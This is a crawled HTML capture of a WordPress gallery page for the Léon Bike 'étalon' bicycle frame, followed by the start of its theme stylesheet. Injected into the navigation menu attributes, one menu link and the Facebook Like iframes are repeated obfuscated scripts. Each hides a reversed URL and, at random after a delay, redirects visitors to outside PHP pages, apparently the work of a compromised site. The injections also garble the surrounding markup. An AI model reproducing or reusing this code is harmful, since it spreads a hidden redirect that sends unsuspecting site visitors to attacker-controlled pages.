

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leonbike.com/gallery/etalon-4/?lang=en
body_size: 6030
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>  étalon | Léon Bike Associates</title>
	<link rel="pingback" href="https://www.leonbike.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; Feed" href="https://www.leonbike.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; Comments Feed" href="https://www.leonbike.com/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Léon Bike Associates &raquo; étalon Comments Feed" href="https://www.leonbike.com/gallery/etalon-4/feed/?lang=en" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.leonbike.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='att_shortcode_styles-css'  href='https://www.leonbike.com/wp-content/plugins/att-shortcodes/includes/css/att_shortcodes_styles.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.leonbike.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='att-responsive-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/css/responsive.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://www.leonbike.com/wp-content/themes/att-agency/css/prettyphoto.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-raleway-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C400italic%2C600italic%7CRaleway%3A400%2C500%2C600&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.leonbike.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.leonbike.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leonbike.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.leonbike.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leon étalon' href='https://www.leonbike.com/gallery/leon-etalon-7/' />
<link rel='next' title='étalon' href='https://www.leonbike.com/gallery/etalon-5/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='https://www.leonbike.com/?p=759' />
<link rel="alternate" type="application/json+oembed" href="https://www.leonbike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.leonbike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon-4%2F&#038;format=xml" />
<!-- Start Genie WP Favicon -->
<link rel="shortcut icon" href="https://www.leonbike.com/wp-content/uploads/gwpf_icon/favicon.png" />
<link rel="apple-touch-icon" href="https://www.leonbike.com/wp-content/uploads/gwpf_icon/favicon.png" />
<!-- End Genie WP Favicon -->
<meta property="og:site_name" content="Léon Bike Associates" />
<meta property="og:title" content="étalon" />
<meta property="og:url" content="https://www.leonbike.com/gallery/etalon-4/" />
<meta property="og:type" content="article" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/us.png); background-repeat: no-repeat;}
.qtranxs_flag_ja {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/jp.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.leonbike.com/gallery/etalon-4/?lang=en" rel="alternate" />
<link hreflang="ja" href="https://www.leonbike.com/gallery/etalon-4/?lang=ja" rel="alternate" />
<link hreflang="fr" href="https://www.leonbike.com/gallery/etalon-4/?lang=fr" rel="alternate" />
<link hreflang="x-default" href="https://www.leonbike.com/gallery/etalon-4/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.leonbike.com/wp-content/themes/att-agency/css/font-awesome-ie7.min.css" media="screen" /><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    
</head>

<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-759">


<div id="masthead-wrap" class="clr">
	<header id="masthead" class="site-header clr grid-1" role="banner">
        <div id="logo">
			                <a href="https://www.leonbike.com/" title="" rel="home"><img src="https://www.leonbike.com/wp-content/uploads/2017/04/leon04.png" alt="" /></a>
                    </div><!-- #logo -->
<div class="languagechoose">

<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://www.leonbike.com/gallery/etalon-4/?lang=en" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/us.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-ja"><a href="https://www.leonbike.com/gallery/etalon-4/?lang=ja" hreflang="ja" title="Japanese (ja)" class="qtranxs_image qtranxs_image_ja"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/jp.png" alt="Japanese (ja)" /><span style="display:none">Japanese</span></a></li>
<li class="lang-fr"><a href="https://www.leonbike.com/gallery/etalon-4/?lang=fr" hreflang="fr" title="Français (fr)" class="qtranxs_image qtranxs_image_fr"><img src="https://www.leonbike.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français (fr)" /><span style="display:none">Français</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>

		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
            <div class="menu-navi-container"><ul id="menu-navi" class="dropdown-menu sf-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-portfolio-parent menu-item-13"><a href="https://www.leonbike.com/?lang=en">Home</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-394"><a href="https://www.leonbike.com/products-2/?lang=en">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.leonbike.com/products-2/frame/?lang=en">étalon frame set</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.leonbike.com/products-2/leon-etalon-with-roox-components/?lang=en">LÉON étalon with RooX components</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.leonbike.com/products-2/leon-etalon-ss/?lang=en">LÉON étalon SS with RooX components</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://www.leonbike.com/products-2/kadowaki-coating-zoobab-selected/?lang=en">Kadowaki Coating : Zoobab selected color</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17"><a href="https://www.leonbike.com/news/?lang=en">News</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-has-children dropdown menu-item-877"><a href="https://www.leonbike.com/about-us/concept/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-220"><a href="https://www.leonbike.com/about-us/concept/">Concept</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-221"><a href="https://www.leonbike.com/about-us/the-people-behind-leon-bike/">The people behind Léon bike</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-222"><a href="https://www.leonbike.com/about-us/hisscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/">His<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-363"><a href="https://www.leonbike.com/about-us/company-outline/">Company outline</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-has-children dropdown menu-item-880"><a href="https://www.leonbike.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category current-portfolio-ancestor current-menu-parent current-portfolio-parent menu-item-565"><a href="https://www.leonbike.com/portfolio-category/bikes/?lang=en">Bikes</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-239"><a href="https://www.leonbike.com/portfolio-category/owners/?lang=en">Owners</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-240"><a href="https://www.leonbike.com/portfolio-category/wallpapers/?lang=en">Wallpapers</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.leonbike.com/contact-us/?lang=en">Contact us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->
</div><!-- #masthead-wrap -->


<div id="wrap" class="clr">
    <div id="main-content" class="clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content" role="main">
        
			        
            <div id="page-masthead-wrap">
                <header id="page-header" class="grid-1">
                    <h1>Gallery: étalon</h1>
                </header><!-- #page-header -->
            </div><!-- #page-masthead-wrap -->
            
            <div class="grid-1 clr">
                                    

		
	<article id="single-portfolio-post" class="clr"> 
	
		<div class="clr">
	   
			<div id="single-portfolio-media" class="clr fitvids">
							
											<div class="post-thumbnail">
							<a href="https://www.leonbike.com/wp-content/uploads/2013/07/8673f98fba2cf43555d6041fc9ff5d3f.jpg" title="étalon" class="prettyphoto-link"><img src="https://www.leonbike.com/wp-content/uploads/2013/07/8673f98fba2cf43555d6041fc9ff5d3f-550x413.jpg" alt="étalon" /></a>
						</div><!-- /post-thumbnail -->
									
                
				                
			</div><!-- #single-portfolio-media -->
            
            			
			<div id="single-portfolio-info" class="entry clr">
				
<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon-4%2F&amp;layout=but<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:100px; height: 30px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->

<!-- Facebook Like Button v1.9.6 BEGIN [http://blog.bottomlessinc.com] -->
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.leonbike.com%2Fgallery%2Fetalon-4%2F&amp;layout=but<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:100px; height: 30px; align: left; margin: 2px 0px 2px 0px"></iframe>
<!-- Facebook Like Button END -->
			</div><!-- /single-portfolio-info -->
		
		</div><!-- #portfolio-content -->
		
				
			
        
		<div class="clear"></div>
		<div id="single-portfolio-related" class="clr">
			<h3 class="att-heading"><span>Similar Work</span></h3>
			<div class="grid-container">
													                        <article id="post-910" class="portfolio-entry clr grid-4 col-1 post-910 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-6/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/9001-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-6/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    RAL9001 Cream                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   					                        <article id="post-908" class="portfolio-entry clr grid-4 col-2 post-908 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-5/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/6034-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-5/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    Sorry, this entry is&hellip;                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   					                        <article id="post-906" class="portfolio-entry clr grid-4 col-3 post-906 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-4/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/6019-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-4/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    Sorry, this entry is&hellip;                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   					                        <article id="post-904" class="portfolio-entry clr grid-4 col-4 post-904 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-kadowaki-zoobab-selected">
						                                   <a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-3/?lang=en" title="Kadowaki Coating : Zoobab selected color" class="overlayparent"><img src="https://www.leonbike.com/wp-content/uploads/2013/10/5024-500x300.png" alt="Kadowaki Coating : Zoobab selected color" class="portfolio-entry-img" /><span class="overlay-icon"></span></a>
                                                        <div class="portfolio-entry-content">
                                <header class="portfolio-entry-heading">
                                    <h3><a href="https://www.leonbike.com/gallery/kadowaki-zoobab-selected-3/?lang=en" title="Kadowaki Coating : Zoobab selected color">Kadowaki Coating : Zoobab selected color</a></h3>
                                </header>
                                <div class="portfolio-entry-excerpt">
                                    Sorry, this entry is&hellip;                                </div><!-- /portfolio-entry-excerpt -->
                            </div><!-- /portfolio-entry-content -->  
                        </article><!-- .portfolio-entry -->
					                   			</div><!--/grid-container -->
		</div><!-- /single-portfolio-related -->
	        
        
        <div id="post-pagination" class="clr">
        	<div class="post-prev"><a href="https://www.leonbike.com/gallery/leon-etalon-7/" rel="prev">&larr; Previous Project</a></div>
        	<div class="post-next"><a href="https://www.leonbike.com/gallery/etalon-5/" rel="next">Next Project &rarr;</a></div>
        </div><!-- #post-pagination -->
	
	</article><!-- #post -->
    
    
                                            </div><!-- .grid-1 -->

    	</div><!-- #content -->
	</div><!-- #primary -->
    

		<div class="clear"></div><!-- .clear any floats -->
	</div><!-- #main-content -->

</div><!-- #wrap -->

<div id="footer-wrap">

    <footer id="footer" class="grid-1 site-footer">
<p>Léon Bike Associates(c) Léon Bike Associates. All rights reserved.</p>


    </footer><!-- #footer -->

</div><!-- #footer-wrap -->




<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[data-lightboxplus*=lightbox]").each(function(){
    $(this).colorbox({rel:$(this).attr("data-lightboxplus"),initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
  });
});
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/prettyphoto.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/fitvids.js?ver=1'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/global.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var attParams = {"responsiveMenu":"Navigation"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/themes/att-agency/js/responsive.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://www.leonbike.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.leonbike.com/wp-content/themes/att-agency/style.css?ver=4.7.29
body_size: 7956
content:
/*-----------------------------------------------------------

    Theme Name: Agency
	Version: 1.0
    Description: Premium WordPress Theme By Authentic Themes
    Author: http://www.authenticthemes.com/
    Author URI: http://www.authenticthemes.com/themes/
    Designed & Developed by http://www.authenticthemes.com
	Theme URI: http://www.authenticthemes.com/themes/agency/
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html


/* Reset
================================================== */
